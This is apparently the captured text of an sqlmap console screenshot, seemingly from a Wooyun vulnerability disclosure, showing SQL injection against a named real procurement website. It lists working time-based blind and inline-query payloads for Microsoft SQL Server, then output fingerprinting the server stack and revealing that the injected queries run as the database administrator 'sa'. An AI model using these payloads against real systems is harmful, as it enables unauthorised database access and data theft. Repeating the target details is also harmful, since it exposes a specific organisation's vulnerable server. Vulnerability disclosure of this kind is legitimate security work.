 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: InfoNum=57 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: InfoNum=(SELECT CHAR(113)+CHAR(119)+CHAR(103)+CHAR(98)+CHAR(113)+(S
ELECT (CASE WHEN (7863=7863) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98
)+CHAR(117)+CHAR(114)+CHAR(113))
---
[16:38:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[16:38:28] [INFO] fetching current user
[16:38:28] [INFO] heuristics detected web page charset 'GB2312'
current user:    'sa'
[16:38:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:38:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\caigou.irico.com.cn'
[*] shutting down at 16:38:28
www.wooyun.org
D:\Python27\sqlmap>